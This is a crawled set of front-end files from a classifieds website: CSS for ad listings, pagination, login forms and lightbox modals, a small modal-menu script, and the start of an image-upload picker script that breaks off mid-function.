	padding: 0 10px;
	/* background-color: blue; */
	/* background-color: red; */
}

.previewPricingContainer {
	font-size: 1.2em;
	display: inline;
	/* background-color: red; */
}

.item_previewImage {
	/* width: 100%; */
	/* max-width: 240px; */
	max-width: 100%;
	max-height: 240px;
	padding: 0 10px;
}
.previewCommentContainer {
	display: none;
}
.previewAdBy {
	display: none;
	color: gray;
	font-size: 1em;
	padding: 10px 0;
}
.previewLocTimeContainer {
	display: block;
}
.previewItemData {
	padding: 0 20px 0 0;
	color: gray;
	font-size: 1.1em;
}
.noUnderline {
	text-decoration: none;
}
.noUnderline:hover {
	text-decoration: none;
}
.accordion {
	display: none;
}
.mainAdContent {
	width: 100%;
	padding: 0 0 0 0px;
	/* background-color: red; */
}

.breadcrumbContainer {
	padding: 10px 0 5px 0;
	font-size: 1.1em;
	/* width: 100%; */
}
.breadcrumb {
	font-size: 1.2em;
	padding: 0 6px 20px 0;
	margin: 0;
	line-height: 1.5em;
	background-color: #ffffff;
}

/* adPage */
.adContainer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	/* background-color: green; */
}
.adBannerTop {
	width: 100%;
	padding: 40px 0;
	background-color: silver;
	text-align: center;
}

.adPageContainer {
	background-color: #ffffff;
}
.adPageMainContainer {
	background-color: #ffffff;
	flex: 2;
	/* width: 100%; */
}
.adH1 {
	padding: 0;
	margin: 0;
	font-weight: bold;
	font-size: 1.7em;
	color: black;
}
.adPagePriceContainer {
	font-size: 1.8em;
	padding: 15px 0 20px 0;
}
.profileName {
	font-weight: bold;
	font-size: 1.1em;
}
.profileType {
	padding: 0 0 0 10px;
	margin: 15px 0 15px 0;
	font-size: 1.5em;
}

.profilePhone {
	margin: 20px 0 20px 0;
	padding: 20px;
	background-color: #f6f6f6;
	color: black;
	font-size: 1.5em;
}

.profilePhone a {
	color: black;
}
.adVisits {
	font-size: 1.1em;
	border-radius: 5px;
	color: white;
	background-color: grey;
	font-weight: bold;
	padding: 6px 0 6px 10px;
	width: 115px;
}
.profileVisits {
	font-size: 0.9em;
	border-radius: 5px;
	color: white;
	background-color: grey;
	font-weight: bold;
	padding: 6px 6px;
	/* width: 115px; */
}
#adPicsBigContainer {
	flex: 3;
	text-align: center;
}

#adPicsThumbsContainer {
	display: flex;
	flex: 1;
	/* background-color: yellow; */
}
.adThumbs {
	/* width: 100%; */
	height: auto;
	padding: 10px;
	max-height: 150px;
	max-width: 100%;
	flex-basis: 30%;
	margin: 0 auto;
	transition: transform 0.2s;
}
.adThumbs:hover {
	cursor: pointer;
	transform: scale(1.05);
}
.thumbOpacity {
	opacity: 0.6;
}
.centered {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.morePicsContainer {
	font-size: 2.5em;
	text-align: center;
	/* background-color: green; */
	width: 100%;
	flex: 1;
}
.fbShareButtonLaptop {
	display: none;
}

.privacyTitle {
	font-size: 1.3em;
	font-weight: bold;
}
.headerSubContainer {
	width: 100%;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	/* background-color: green; */
}
.showingLine {
	display: none;
}
.adTitleLine {
	display: flex;
	width: 100%;
}
.amount {
	padding-right: 5px;
}

.adTitleLineMobile {
	display: inline;
	/* background-color: red; */
}

.adTitleLineDesktop {
	display: none;
	/* background-color: blue; */
}

/* ===  PAGINATION */
.paginationContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	align-items: center;
	padding: 5px 0 20px 0;
	/* background-color: red; */
	flex-wrap: wrap;
}
.selectedPage {
	/* font-weight: bold; */
	color: white;
	background-color: blue;
}

.selectedPageNow {
	/* font-weight: bold; */
	color: white;
	background-color: blue;
}
.pageBoxNow {
	text-decoration: none;
	margin: 5px 5px;
	border: 1px solid blue;
	padding: 7px 5px;
	font-size: 1.5em;
	text-decoration: none;
}
.dotsPagination {
	margin: 5px 0;
	padding: 0 5px;
}
.prevLink {
	padding-right: 10px;
}
.nextLink {
	padding-left: 10px;
}
.pageBox {
	text-decoration: none;
	margin: 5px 5px;
	border: 1px solid blue;
	padding: 7px 15px;
	font-size: 1.5em;
	text-decoration: none;
	/* background-color: green; */
}
.pageBox:hover {
	background-color: silver;
}
a.pagebox:hover {
	text-decoration: none;
}
/* END PAGINATION */

.recentItemsListContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap;
}

.largeIcons {
	display: none;
}
.smallIcons {
	display: flex;
}

.moreFromContainer {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}

.moreFromHREF {
	padding: 15px 0px;
	width: 50%;
}

.moreFromTitle {
	display: block;
}
.moreFromAmount {
	display: block;
}
.desktopSearch {
	width: 100%;
	display: block;
	/* background-color: yellow; */
}
/* ===================================================== */
.homepageIcons {
	width: 100%;
	padding: 10px 0;
}
.sliderAds {
	width: 100%;
	padding: 10px 0;
}
.sliderProfilesMobileContainer {
	width: 100%;
	padding: 0 0 20px 0;
}
.chooseMobile {
	margin: 0px 0 0px 0;
	padding: 12px 0 10px 0px;
}
.mobileCategory {
	display: inline-block;
	text-align: center;
	vertical-align: top;

	margin: 0 12px 0 8px;
	font-size: 1em;
	font-weight: bold;
	color: #353535;
	/* background-color: blue; */
}

.circle-icon {
	background-color: #f9f1f1;
	padding: 11px;
	border-radius: 50%;
	margin: 0 0 3px 0;
}

.lightGray {
	/* background-color: #f7f6f6; */
	background-color: #fff;
}
.textOverflow {
	/* width: 20%; */
	/* white-space: nowrap; */
	overflow: hidden;
	text-overflow: ellipsis;
}
.scroll {
	overflow: auto;
	white-space: nowrap;
}

.divHideScroll::-webkit-scrollbar {
	width: 0 !important;
}
.divHideScroll {
	overflow: -moz-scrollbars-none;
}
.divHideScroll {
	-ms-overflow-style: none;
}
.titleIndexContainer {
	width: 100%;
	/* background-color: red; */
}
/* ===================================================== */
.bannerAd {
	width: 100%;
	/* background-color: red; */
}

.topBanner {
	padding: 40px 0 20px 0;
}

.hideOnMobile {
	display: none;
}
.hideOnDesktop {
	display: block;
}
.profileBusinessInfoContainer {
	display: flex;
	flex-wrap: wrap;
	margin: 45px auto 25px auto;
	justify-content: center;

	/* background-color: red;  */
	width: 95%; 

	/* padding: 0 0 10px 0; */
}
.profileBusinessImage {
	padding: 0px 50px;
	max-width: 50%;
}
.profileCropImage {
	/* padding: 0px 50px; */
	max-width: 50%;
	margin: 0 auto;
	display: flex;
	justify-content: center;
	align-items: center;
}
.profileBusinessContent {
	width: 100%;
	/* padding: 10px 0; */
	font-size: 1em;
	/* background-color: #ffffff; */
	text-align: center;
}
.profileBusinessData {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	flex-direction: row-reverse;
}
.profileBusinessResults {
	background-color: #ffffff;
}

.adPagePanelContainer {
	flex: 1;
	padding: 2px 20px;
}
.catlisting {
	width: 100%;
	background-color: #ffffff;
	font-size: 1.3em;
	padding: 15px 10px;
	border-bottom-color: #ccc;
	border-bottom-width: 0.5px;
	border-bottom-style: solid;
}
.catlistingAhref {
	text-decoration: none;
}

.catListingAhref div:active {
	background-color: blue;
	color: #ffffff;
}
.modalSeeAll {
	font-size: 1.3em;
	font-weight: bold;
}
/* ===================================================== */

.loginFormContainer {
	width: 100%;
	/* background-color: red; */
}

.formTitle {
	font-size: 1.7em;
	color: blue;
	font-weight: bold;
}
.inputFieldContainer {
	padding: 8px 0;
}

.inputTextField {
	width: 100%;
	height: 45px;
	padding-left: 8px;
	font-size: 1.2em;
}
.inputSubmitField {
	width: 100%;
	padding: 15px 0;
	color: #ffffff;
	background-color: blue;
	font-size: 1.2em;
	border-radius: 5px;
}
.inputCreateField {
	width: 100%;
	padding: 15px 0;
	color: #ffffff;
	background-color: blue;
	font-size: 1.2em;
	border-radius: 5px;
}

.standardButton {
	padding: 15px 40px;
	background-color: blue;
	color: #ffffff;
	font-size: 1.2em;
	text-align: center;
	width: 100%;
	min-width: 200px;
	max-width: 600px;
	border-radius: 5px;
}
.standardButton:hover {
	background-color: darkblue;
}
.buttonLink {
	color: blue;
}
.buttonLink:hover {
	text-decoration: none;
	color: white;
}
.buttonProfileLinkBold:hover {
	color: red;
}
.buttonLink div {
	border: 1px solid gray;
	background-color: #ffffff;
}
.previewButtonLink {
	color: blue;
}
.previewButtonLink:hover {
	text-decoration: none;
	color: white;
}
.previewButtonLink div {
	border: 1px solid gray;
	background-color: #ffffff;
}
.previewButtonLink div:hover {
	background-color: blue;
}

.userFormContainer {
	display: flex;
	width: 85%;
	padding: 40px 0 0 0;
	flex-wrap: wrap;
}
/* ===================================================== */
.previewLink {
	text-decoration: none;
	width: 100%;
}
.previewLink:hover {
	text-decoration: none;
}
.adTitle:hover {
	text-decoration: underline;
}

.whyJoinContainer {
	display: flex;
	flex-direction: column;
	align-items: center;
	width: 100%;
	display: block;
	padding: 50px 0px;
	text-align: center;
}

.shareContainer {
	display: flex;
	align-items: center;
	width: 100%;
}
.favoriteButtonContainer {
	display: flex;
	padding: 7px 10px 3px 10px;
	border: 0.5px solid silver;
	margin-right: 5px;
	border-radius: 3px;
}
.favoriteButtonContainer:hover {
	cursor: pointer;
	background-color: #ececec;
}

.favoriteButtonTitle {
	display: none;
}

.favIcon {
	font-size: 20px;
	color: red;
}
.favoriteItemIcon {
	font-size: 1.6em;
	transition: 0.6s ease;
}
.favoriteItemIcon:hover {
	font-size: 2em;
	color: red;
}
.fbShareButtonPhone {
	padding: 10px 0;
}

/* ===================================================== */
/* Tooltip container: https://www.w3schools.com/css/css_tooltip.asp */
.tooltip {
	position: relative;
	display: inline-block;
	border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
}

/* Tooltip text */
.tooltip .tooltiptext {
	visibility: hidden;
	width: 120px;
	background-color: black;
	color: #fff;
	text-align: center;
	padding: 5px 0;
	border-radius: 6px;

	/* Position the tooltip text - see examples below! */
	position: absolute;
	z-index: 1;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltiptext {
	visibility: visible;
}
/* RIGHT */
.tooltip .tooltiptext {
	top: -5px;
	left: 105%;
}

.postAdButton {
	text-decoration: none;
}
.postAdButton:hover {
	text-decoration: none;
}
.postAdButton div {
	width: 100px;
	background-color: blue;
	color: #ffffff;
	display: flex;
	justify-content: center;
	padding: 10px 15px;
	border-radius: 4px;
	font-size: 1.1em;
}

.lightBoxAdContainer {
	width: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
}
.closeLightBoxAds {
	display: flex;
	flex: 1;
	width: 100%;
	/* background-color: red; */
}
.lightBoxTop {
	display: flex;
	width: 100%;
	justify-content: center;
	margin: 0 0 20px 0;
	flex-wrap: wrap;
	flex-direction: row-reverse;
}
.arrowContainer {
	background-color: gray;
	margin: 0 20px;
}
.arrowContainer:hover {
	background-color: green;
}
.highlight {
	opacity: 1;
	/* background-color: #ffffff; */
	/* padding: 1px; */
}
/* ===================================================== */
/* ===================================================== */
.stickyItem {
	position: -webkit-sticky; /* Safari */
	position: sticky;
	top: 0;
	/* background-color: red; */
}

/*   */
.userNavContainer {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	width: 100%;
	/* background-color: red; */
}

.userNavItem {
	padding: 0 15px;
}
.homePageContainer {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}
.homepageContent {
	width: 100%;
}


.homepageContent {
	width: 100%;
	padding: 0 0px 0 0px;
}
.saveOptionsContainer {
	display: flex;
	width: 100%;
	justify-content: center;
	/* background-color: #000000; */
}
.hide {
	display: none;
}

/* START SLIDER CSS */
.main {
	font-family: Arial;
	width: 100%;
	display: block;
	margin: 0 auto;
	background-color: #ffffff;
}
h3 {
	background: #fff;
	color: #3498db;
	font-size: 36px;
	line-height: 100px;
	margin: 0 10px;
	padding: 0 2%;
	position: relative;
	text-align: center;
}
.action {
	display: block;
	margin: 100px auto;
	width: 100%;
	text-align: center;
}
.action a {
	display: inline-block;
	padding: 0px 10px;
	background: #fff;
	color: #fff;
	text-decoration: none;
}
.action a:hover {
	background: #000;
}
/* END SLIDER CSS */
.sliderViewsContainer {
	width: 100%;
	display: flex;
	justify-content: center;
	/* background-color: red; */

}
/* ===================================================== */
#myBtnZ:hover {
	cursor: pointer;
	}
	.adPanelDivFull{
		width: 100%;
		margin: 0 auto;
	}

	.appIconsTopContainer {
		display: flex;
		/* background-color: green; */
		align-items: center;
		padding: 10px 0 0 0;
		width: 100%;
	}
	.appIconDiv {
		display: flex;
		align-items: center;
		text-align: center;
		width: 100%;
	}
	.appIcons-googleWhite {
		/* background-color: red; */
		display: flex;
		align-items: center;
		text-align: center;
	}
	.appIcons-appleWhite {
		/* background-color: blue; */
		display: flex;
		align-items: center;
		text-align: center;
	}
	.appIconImage {
		width: 80%;
	}
	.taglineMobile {
		padding: 5px 0 0 0;
		font-size: 1.1em;
	/* white-space: nowrap; */
	}
	.profileDescription {
		width: 95%;
		margin: 0 auto 20px auto;
	}

	.registerSignIn {
		font-size: 1.3em;
	}

	.minHeightImage {
		min-height: 50%;
	}
	.highlightUsername {
		color: red;
		font-weight: bold;
	}
	@media all and (min-width: 376px) {
		.mobileCategory {
			margin: 0 22px 0 12px;
		}
	}
	.changeLocationLink {
		display: none;
	}

@media all and (min-width: 768px) {
	.changeLocationLink {
		display: inline-block;
		font-size: 0.8em;
	}
	.changeLocationLink:hover {
		cursor: pointer;
	}
	.minHeightImage {
		min-height: 20%;
	}
	.registerSignIn {
		font-size: 1.3em;
	}
	.profileDescription {
		width: 50%;
		margin: 0 auto 50px auto;
		font-size: 1.2em;
		/* background-color: blue; */
	}

	.taglineMobile {
	display: none;
	}
	.appIconsTopContainer {
		display: flex;
		/* background-color: green; */
		width: 40%;
		padding: 5px 0 0 0;
	}
	.appIconImage {
		width: 100%;
	}
	/* .appIcons-googleWhite {
	background-color: blue;
	display: flex;
	align-items: center;
	}
	.appIcons-appleWhite {
		width: 50%;
	} */
	.adPanelDivFull{
		width: 80%;
		margin: 0 auto;
	}
	.displayFlex {
		display: flex;
		flex-wrap: nowrap;
	}
	.saveOptionsContainer {
		display: flex;
		justify-content: space-between;

	}
	.homePageContainer {
		display: flex;
		flex-wrap: nowrap;
	}
	.adsenseAdPanel {
		/* width: 100%;
		height: 100%; */
	}
	.profileBusinessData {
		flex-direction: row-reverse;
		flex-wrap: nowrap;
		padding: 0 50px;
		/* background-color: yellow; */
	}
	.adContainer {
		flex-wrap: nowrap;
	}
	.headerLogoAdButton {
		width: 100%;
		display: flex;
		flex-wrap: nowrap;
		flex-direction: row-reverse;
	}
	.followUsContainer {
		width: auto;
	}
	.lightBoxAdContainer {
		width: 80%;
	}
	.lightBoxTop {
		flex-direction: row;
	}
	/* ===================================================== */
	.loginFormContainer {
		width: 60%;
		padding: 10px 20px;
	}
	.inputSubmitField {
		max-width: 300px;
	}

	.inputSubmitField:hover {
		background-color: darkblue;
	}
	.inputCreateField:hover {
		background-color: darkblue;
	}
	.whyJoinContainer {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 40%;
		display: block;
		padding: 20px 10px;
		text-align: center;
	}
	.alreadyJoinContainer {
		display: flex;
		flex-direction: column;
		align-items: center;
		width: 40%;
		display: block;
		padding: 50px 0px;
		text-align: center;
	}

	/* ===================================================== */
	.catlisting {
		font-size: 1.1em;
		padding: 5px 0;

		width: 100%;
		background-color: #ffffff;
		border-bottom-color: #ffffff;
		border-bottom-width: 0px;
		border-bottom-style: solid;
	}
	/* .catlistingAhref {
		text-decoration: none;
	} */

	.catListingAhref div:active {
		background-color: blue;
		color: #ffffff;
	}

	.profileBusinessInfoContainer {
		display: flex;
		flex-wrap: nowrap;
		width: 66%;
		margin: 60px auto 10px auto;
	}
	.profileBusinessResults {
		width: 66%;
		padding-right: 24px;
		background-color: #ffffff;
	}
	.profileBusinessImage {
		padding: 0px 50px;
		width: 30%;
	}

	.profileCropImage {
		/* background-color: blue; */
		text-align: center;
		padding: 0px 0px;
		width: 25%;
		margin: 0 10px 0 0;
	}
	.profileBusinessContent {
		width: 60%;
		padding: 20px 0 40px 0;
		font-size: 1.2em;
	}

	.hideOnMobile {
		display: block;
	}
	.hideOnDesktop {
		display: none;
	}
	.titleIndexContainer {
		width: 80%;
	}
	.breadcrumbContainer {
		padding: 20px 0 10px 0;
	}
	.sliderAds {
		display: none;
	}
	.sliderProfilesMobileContainer {
		display: none
	}
	.homepageIcons {
		display: none;
	}
	.imgProfile {
		max-width: 100%;
	}
	.borderDotted {
		padding: 5px 0;
	}
	.item_previewImage {
		/* width: 100%; */
		/* max-width: 240px; */
		max-height: 240px;
		padding: 0 5px;
	}

	.searchFormSection {
		display: flex;
		flex-wrap: nowrap;
		width: 100%;
	}
	.searchBarContainer {
		display: flex;
		flex: 3;
		justify-content: center;
		background-color: silver;
	}
	.searchLocationContainer {
		flex: 1;
	}
	.searchButtonContainerDesktop {
		display: block;
	}
	.searchButtonContainerMobile {
		display: none;
	}
	.font11 {
		font-size: 1.1em;
	}
	.font14 {
		font-size: 1.4em;
	}

	.moreFromTitle {
		height: 40px;
	}
	.moreFromAmount {
		display: block;
	}
	.moreFromHREF {
		padding: 0px 5px;
		width: 25%;
	}

	.largeIcons {
		display: flex;
	}

	/* ===  PAGINATION */
	.paginationContainer {
		padding: 10px 0 50px 0;
	}
	.selectedPage {
		/* font-weight: bold; */
		color: white;
		background-color: blue;
	}

	.selectedPageNow {
		/* font-weight: bold; */
		color: white;
		background-color: blue;
	}
	.pageBoxNow {
		text-decoration: none;
		margin: 0 5px;
		border: 1px solid blue;
		padding: 7px 15px;
		font-size: 1.2em;
		text-decoration: none;
	}
	.dotsPagination {
		padding: 0 5px;
	}
	.prevLink {
		padding-right: 10px;
	}
	.nextLink {
		padding-left: 10px;
	}
	.pageBox {
		text-decoration: none;
		margin: 0 5px;
		border: 1px solid blue;
		padding: 7px 15px;
		font-size: 1.2em;
		text-decoration: none;
	}
	.pageBox:hover {
		background-color: silver;
	}
	a.pagebox:hover {
		text-decoration: none;
	}
	/* END PAGINATION */

	#adPicsThumbsContainer {
		/* display: block; */
		display: flex; 
		flex-direction: column; 
		justify-content: space-around;
		height: 100%;
	}
	.adTitleLineMobile {
		display: none;
	}
	.adTitleLineDesktop {
		display: flex;
		width: 100%;
		flex-direction: row-reverse;
	}
	.adTitleLine {
		display: flex;
		flex-direction: row-reverse;
	}
	.previewLocTimeContainer {
		display: flex;
		padding: 0;
	}
	.showingLine {
		display: block;
		font-size: 1.4em;
	}
	.previewPricingContainer {
		justify-content: right;
		text-align: right;

		/* background-color: red; */
	}
	.favoriteButtonTitle {
		display: block;
		padding-left: 8px;
	}
	.favoriteHREF {
		color: black;
	}
	.favoriteHREF:hover {
		text-decoration: none;
	}
	.fbShareButtonLaptop {
		padding: 10px 0;
		display: block;
	}
	.fbShareButtonPhone {
		display: none;
	}
	.mainContainer {
		width: 100%;
		padding: 0;
	}
	.headerContainer {
		display: flex;
	}
	.headerLogo {
		/* flex: 2; */
		width: auto;
		padding: 0 30px 0 0;
		/* background-color: blue; */
	}
	.navSideContainer {
		/* flex: 1; */
		width: 50%;
		/* max-width: 25%; */
		/* background-color: red; */
		display: flex;
		justify-content: flex-end;
	}
	.smallIcons {
		display: none;
	}
	.appIconDiv {
		width: 40%;
	}
	.appStoreIcon {
		width: 50%;
	}
	.headerSubContainer {
		display: flex;
		align-items: center;
		flex-wrap: nowrap;
		width: 100%;
	}
	.mobileSearch {
		display: none;
	}

	.taglineContainer {
		flex-wrap: nowrap;
	}

	.tagline {
		display: flex;;
		width: 40%;
		justify-content: flex-start;
	}
	.followUsContainer {
		width: 50%;
		justify-content: flex-end;
	}

	.nav-bar {
		margin: 20px 0 20px 0;
		padding: 15px 0;
	}

	.nav-social {
		flex: 1;
		width: 50%;
		align-items: center;
		justify-content: center;
		text-align: center;
	}

	#followDiv {
		padding: 0 0px 5px 0;
		color: #676767;
		flex: 1;
	}

	#navSocialContainer {
		display: flex;
		padding: 10px 0 0 0;
	}
	#logoHeader {
		color: blue;
	}

	.nav-item {
		padding: 0 20 px;
		font-size: 1em;
	}

	.list-item {
		flex: 1 1 100%;
		padding: 2px;
	}

	.accordion {
		display: block;
		/* display: flex; */
		flex: 1;
		/* background-color: blue; */
		text-align: center;
		padding: 0 0 0 10px;
	}
	.mainAdContent {
		width: 75%;
		padding: 0 0 0 35px;
	}
	.homepageContent {
		padding: 0 0px 0 0px;
		width: 70%;
		/* background-color: red; */
	}
	.previewImageContainer {
		width: 45%;
		max-width: 240px;
	}

	.previewCommentContainer {
		display: flex;
		font-size: 1.2em;
		line-height: 1, 1;
		padding: 12px 0 0 0;
		color: #000;
	}
	.previewAdBy {
		display: flex;
	}

	.profileType {
		padding: 0 0 0 10px;
		margin: 12px 0 12px 0;
		font-size: 1em;
	}
	.profilePhone {
		font-size: 1em;
	}
	.adDataContainer {
		display: flex;
		flex-direction: row;
		width: 100%;
	}

	/* adPage  */
	.adPageContainer {
		display: flex;
		flex-wrap: wrap;
		/* background-color: red; */
	}
	.adPageMainContainer {
		/* background-color: cadetblue; */
		flex: none;
		width: 66%;
	}
	.adPagePanelContainer {
		/* width: 33%; */
		width: 25%;
		padding: 2px 10px;
		/* background-color: red; */
	}
	.googleMapsContainer {
		padding: 20px 0;
	}
	#adPicsContainer {
		display: flex;
		justify-content: space-between;
		/* background-color: orange; */
	}
}
@media all and (min-width: 1536px) {
	.mainContainer {
		width: 90%;
	}
}
@media all and (min-width: 1920px) {
	.mainContainer {
		width: 75%;
	}
}

/* The Modal (background) */

.columnContainer {
	display: flex;
	max-width: 100%;
	justify-content: center;
}
/* Create four equal columns that floats next to eachother */
.column {
	flex: 1;
	box-sizing: border-box;
	margin: 5px;
	text-align: center;
}

.columnPic {
	/* max-width:100%; */
	padding: 0 3px 0 3px;
	max-width: 100%;
	max-height: 100px;
}

.modal {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;

	z-index: 1000;
	padding-top: 20px;

	overflow: auto;
	background-color: #000000;
}

/* Modal Content  for ad Modal*/
.modal-content {
	position: relative;
	/* background-color: #fefefe; */
	background-color: #000000;
	margin: auto;
	padding: 0;
	max-width: 100%;
}

/* The Close Button */
.closeLightBoxAds {
	/* position: absolute;
	top: 10px;
	right: 25px; */
	font-size: 45px;
	font-weight: bold;
	color: gray;

	width: 10%;
	display: flex;
	justify-content: flex-end;
	padding: 0 40px 0 0;
}

.closeLightBoxAds:hover,
.closeLightBoxAds:focus {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer;
}

/* Hide the slides by default */
.mySlides {
	display: none;
	max-width: 100%;
	margin: 0 auto;
	border: 1px solid #000000;
	text-align: center;
}

/* Next & previous buttons */
.prev,
.next {
	cursor: pointer;
	position: absolute;
	top: 50%;
	width: 50px;
	padding: 16px;
	margin-top: -50px;
	color: white;
	font-weight: bold;
	font-size: 20px;
	transition: 0.6s ease;
	border-radius: 0 3px 3px 0;
	user-select: none;
	-webkit-user-select: none;
}

/* Position the "next button" to the right */
.next {
	right: 0;
	border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover,
.next:hover {
	background-color: green;
	color: #ffffff;
	text-decoration: none;
}

/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	position: absolute;
	top: 0;
}

/* Caption text */
.caption-container {
	text-align: center;
	background-color: black;
	padding: 2px 16px;
	color: white;
}

img.demo {
	opacity: 0.6;
}

.active,
.demo:hover {
	opacity: 1;
	cursor: pointer;
}

img.hover-shadow {
	transition: 0.3s;
}

.hover-shadow:hover {
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.lightboxBigPic {
	max-width: 100%;
	max-height: 100%;
	margin: 0 auto;
}
@media (min-width: 900px) {
	.lightboxBigPic {
		max-height: 450px;
	}
}
/*END lightbox */


--- FILE ---
content_type: text/css
request_url: https://belize.ai/tour/css/z-styles-modal.css
body_size: 403
content:
/* The Modal (background) */
.modalMenu {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 1; /* Sit on top */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0, 0, 0); /* Fallback color */
	background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
	padding-top: 100px;
}

/* Modal Content/Box */
.modalMenu-content {
	background-color: #ffffff;
	margin: 0% auto; /* 15% from the top and centered */
	padding: 0px;
	border: 1px solid #000;
	width: 100%; /* Could be more or less, depending on screen size */
	height: 100%; /* Full height */
}

/* The Close Button */
.closeMenu {
	color: #000;
	float: right;
	font-size: 28px;
	font-weight: bold;
}
.closeMenu:hover,
.closeMenu:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

/* Modal Header */
.modalMenu-header {
	padding: 2px 16px;
	/* background-color: #5cb85c; */
	/* color: white; */
}

/* Modal Body */
.modalMenu-body {
	padding: 2px 0px;
	background-color: #ffffff;
}

/* Modal Footer */
.modalMenu-footer {
	padding: 2px 16px;
	/* background-color: #5cb85c; */
	color: white;
}

/* Modal Content */
.modalMenu-content {
	position: relative;
	background-color: #fefefe;
	margin: auto;
	padding: 0;
	border: 1px solid #888;
	width: 100%;
	height: 100%;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	/* animation-name: animatetop;
	animation-duration: 0.4s; */
}

/* Add Animation */
@keyframes animatetop {
	from {
		top: -300px;
		opacity: 0;
	}
	to {
		top: 0;
		opacity: 1;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/modal.js
body_size: 225
content:
// document.addEventListener(
// 	'click',
// 	function (e) {
// 		//alert('id:' + e.target.id);
// 		console.log(e.target.id);
// 		console.log(e.target.parentElement.id);
// 	},
// 	false
// );
var menuSelect = function (item) {
	console.log(item);
	var thisModal = 'modal_' + item;
	var modal = document.getElementById(thisModal);

	modal.style.display = 'block';
	//var modal = document.getElementById('myModal_buysell');

	window.onclick = function (event) {
		if (event.target == modal) {
			modal.style.display = 'none';
		}
	};

	// Get the <span> element that closes the modal
	var span = modal.getElementsByClassName('closeMenu')[0];

	// When the user clicks on <span> (x), close the modal
	span.onclick = function () {
		modal.style.display = 'none';
	};
};
// Get the modal
var modal_buysell = document.getElementById('myModal_buysell');

// Get the button that opens the modal
var btn = document.getElementById('myBtn');

///////// var btn_buysell = document.getElementById('myBtn_buysell');
// var btn_cars = document.getElementById('myBtn_cars');

// Get the <span> element that closes the modal
//var span = document.getElementsByClassName('close')[0];

// When the user clicks on the button, open the modal
//////// btn_buysell.onclick = function () {
// 	modal_buysell.style.display = 'block';
// };

// When the user clicks on <span> (x), close the modal
// span.onclick = function () {
// 	modal.style.display = 'none';
// };

// When the user clicks anywhere outside of the modal, close it
// window.onclick = function (event) {
// 	if (event.target == modal) {
// 		modal.style.display = 'none';
// 	}
// };


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/dist/js/BACKUP-spartan-multi-image-picker-min.js
body_size: 7033
content:
function updateCount(t) {
	// to keep track of images remaining
	var imagesRemaining = document.getElementById('imagesRemaining');
	var numberImages = parseInt(imagesRemaining.innerHTML);
	if (t == 10) {
		console.log('max images reached');

		var imageMessageCount = document.getElementById('imageMessageCount');
		imageMessageCount.style.display = 'none';

		var imageMessageMax = document.getElementById('imageMessageMax');
		imageMessageMax.innerHTML = '10 images ready for upload wih your ad';
		imageMessageMax.style.display = 'block';
	} else if (t == 9) {
		var imageMessageMax = document.getElementById('imageMessageMax');
		imageMessageMax.style.display = 'none';

		var imageMessageCount = document.getElementById('imageMessageCount');
		imageMessageCount.style.display = 'block';
	}

	console.log('num images remaining:' + numberImages);
	imagesRemaining.innerHTML = 10 - t + ' more ';
}

!(function (a) {
	'use strict';
	a.fn.spartanMultiImagePicker = function (i) {
		var e = 0,
			n = 0,
			t = 0,
			d = {
				fieldName: 'adImages',
				groupClassName: 'col-md-4 col-sm-4 col-xs-6',
				rowHeight: '200px',
				dropFileLabel: 'Drop file here',
				placeholderImage: {
					image:
						'[data-uri]',
					width: '64px',
				},
				maxCount: '10',
				maxFileSize: '16000',
				allowedExt: 'png|jpg|jpeg|gif',
				errorField: document.getElementById('mediaErrorMessage'),
				onAddRow: function () {
					console.log('row added!');
					d.errorField.innerHTML = '';
				},
				onRenderedPreview: function () {
					d.errorField.innerHTML = '';
					console.log('count:', t);

					// Denham's function
					updateCount(t);
				},
				onRemoveRow: function (indexNum) {
					d.errorField.innerHTML = '';
					console.log('number:' + indexNum);
					console.log('count:', t);
					updateCount(t);

					//	console.log('r index:' + r);
					var imageIndex = indexNum > 0 ? indexNum - 1 : 0;
					console.log('image Index removed:' + imageIndex);

					var resizedImagesNode = document.getElementById('resizedImages');

					const myNodeList = resizedImagesNode.querySelectorAll('input');
					// const myLiveList = resizedImagesNode.getElementsByClassName('adPic');
					console.log('LENGTH BEFORE:' + myNodeList.length);
					myNodeList[imageIndex].value = 'deletedImage';

					const newList = resizedImagesNode.querySelectorAll('input');
					console.log('LENGTH AFTER:' + newList.length);

					////CANVAS
					// var previewImage = document.getElementById('previewImage');
					// var myCanvasNodeList = previewImage.querySelectorAll('canvas');
					// console.log('Canvas LENGTH BEFORE:' + myCanvasNodeList.length);
					// myCanvasNodeList[imageIndex].remove();
					// previewImage.append('<canvas>');
					// myCanvasNodeList = previewImage.querySelectorAll('canvas');
					// console.log('Canvas LENGTH AFTER:' + myCanvasNodeList.length);
					////
				},
				onExtensionErr: function () {
					console.log('wrong extension');
					d.errorField.innerHTML =
						'Invalid file format. Please upload an image in one of the allowed formats: jpg, jpeg, png, or gif';
				},
				onSizeErr: function () {
					console.log('file too big');
